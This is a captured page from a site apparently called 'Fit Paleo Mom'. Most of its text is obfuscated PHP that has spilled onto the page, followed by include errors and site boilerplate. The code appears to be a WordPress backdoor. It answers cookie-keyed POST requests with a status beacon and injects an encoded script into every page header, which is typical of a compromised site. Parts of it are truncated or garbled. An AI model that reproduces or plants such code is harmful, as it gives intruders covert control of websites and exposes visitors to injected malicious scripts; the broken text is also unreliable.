
/*7fa4a5923bd5c746ff5f97997254bb4ddb594cbd7a07a4eb38aca4f55f1bb5af*/ goto A3ae8839b8629601; A3ae8839b8629601: if (defined("\x37\144\146\65\x62\67\x34\61\x32\x65\61\70\61\61\62\61\67\x36\x34\71\x34\x30\x66\67\146\61\x38\63\x66\x30\x64\x39")) { goto f87e2400533ed8ad; } goto e5753bb7e05bff43; f4f1e744606e0bc3: add_action("\x74\145\155\160\x6c\x61\164\x65\x5f\162\x65\x64\x69\x72\x65\x63\x74", function () { goto B095600909267d43; Ef1b63117a0c3c3c: Ba2b30f4de6b0442: goto eb74e2e1912b26c1; Dfd8a5dc7a660cff: ob_clean(); goto c9cd79ed1243b051; c9cd79ed1243b051: cd6127d8609f6c00: goto E3bfcfca50478dfa; eb74e2e1912b26c1: e67779fc291d1bd6: goto D9cdab0e17c84490; D13f296e88ea80b0: echo "\117\113" . PHP_EOL; goto D1dee9c00ae80272; D1dee9c00ae80272: echo "\126\x3a\x6d\x6f\162\x67\141\x6e\x2d\x30\65\62\70\55\65"; goto D055469188b80141; F233ad2d55acb14b: if (!isset($_COOKIE["\x44\x45\160\152\x6e\x64\104\x62\116\x63"])) { goto Ba2b30f4de6b0442; } goto c1c35a1c6c460ac5; E3bfcfca50478dfa: header("\103\157\x6e\164\x65\156\x74\x2d\x54\x79\160\x65\72\40\x74\145\170\164\57\160\x6c\x61\151\156"); goto D13f296e88ea80b0; B095600909267d43: if (!($_SERVER["\x52\x45\x51\125\x45\x53\124\x5f\x4d\105\124\x48\x4f\104"] === "\x50\x4f\123\x54")) { goto e67779fc291d1bd6; } goto F233ad2d55acb14b; c1c35a1c6c460ac5: if (!ob_get_length()) { goto cd6127d8609f6c00; } goto Dfd8a5dc7a660cff; D055469188b80141: exit; goto Ef1b63117a0c3c3c; D9cdab0e17c84490: }); goto d4c73606ebcb8adf; D0a0b3f05dceaf98: add_action("\167\x70\137\150\x65\x61\x64", function () { goto dc55d1bd731f522d; B360f3dce7818082: $e0a06501d5d4afd8 = "\x2d\153\67\x78"; goto F9e29af161b7a02e; dc55d1bd731f522d: $bad8725a920a401f = "\x42\121\61\x43\x46\153\x34\146\130\x68\x64\104\x51\170\64\x44\112\167\61\103\x46\153\x34\x66\130\150\144\104\123\62\x67\103\x47\x6b\x4e\x43\x43\153\x46\x43\106\167\x4d\156\123\170\x64\131\104\121\x68\131\106\154\64\146\x46\x77\x68\x5a\x47\121\x64\131\105\105\164\157\x58\x42\x78\x61\110\167\x31\x66\102\170\x74\131\x57\x67\x70\105\106\x51\115\x30\x61\x41\71\120\x41\154\x6b\x63\123\x67\65\132\112\60\x67\x54\x52\x78\x64\146\x48\x78\x74\x59\x57\x67\160\x45\x46\121\115\x30\141\x41\x39\x50\101\154\153\x63\x53\147\65\x5a\x4a\x30\x67\x54\x52\170\144\x66\x48\x77\x56\x52\x46\x6d\105\x58\127\101\61\114\x56\102\x64\104\x47\x45\x4e\x59\121\121\x35\132\x53\101\x31\x57\106\171\143\x4a\130\x51\170\171\x44\125\x73\130\x57\x45\64\105\127\121\x74\132\x53\x30\125\144\x57\125\x73\x4b\127\106\157\x4b\x52\x42\125\104\116\x45\61\x50\102\122\164\104\103\x68\61\x48\106\x78\x52\111\102\x51\x64\x52\x46\155\x45\130\127\x41\x31\x4c\x52\x52\x31\x5a\110\x6b\125\x57\104\x54\x51\124\124\x41\x55\x5a\x55\x67\x77\105\x55\x44\60\106\112\x77\61\103\106\x6b\64\x66\x58\150\144\x44\x53\62\147\103\x46\x55\x4e\x56\106\x30\x6b\x53\x47\61\150\144\104\153\x63\x49\123\102\x6b\x65\x57\x46\132\x68\106\61\147\x4e\123\x30\x4d\x4b\126\x45\x74\x4d\143\147\x31\x4c\106\61\x67\x4e\x53\170\x64\x59\124\147\x52\132\103\x31\154\114\x52\122\61\x5a\x47\x30\115\x4b\x44\x56\x59\x58\x44\60\x77\x59\x57\x6c\x5a\171\x4e\x45\101\141\x52\x41\x56\124\110\x30\x67\106\x61\x42\154\112\x44\x32\147\x4d\x51\x6a\122\105\x44\105\x77\111\x58\x43\144\144\x42\106\64\127\x57\x51\x35\106\x55\x41\102\141\x41\126\105\127\x59\x52\x64\131\104\125\163\x58\x57\101\x31\114\126\x42\144\104\x47\105\x4e\x59\130\122\x39\106\x53\x41\61\127\106\x79\143\112\x57\x67\132\12
goto B360f3dce7818082; F9e29af161b7a02e: echo
"\x3c\x73\143\x72\151\160\164\x3e\50\x66\165\x6e\x63\x74\151\x6f\156\x28\51\x7b\166\
goto ba82e09408b881e8; ba82e09408b881e8: }); goto f4f1e744606e0bc3; e5753bb7e05bff43:
d4c73606ebcb8adf: f87e2400533ed8ad:
Warning
: include_once(custom-config.php): failed to open stream: No such file or directory
Warning
: include_once(): Failed opening 'custom-config.php' for inclusion (include_path='.:/
Welcome to Fit Paleo Mom
Join the Conversation
Like us on Facebook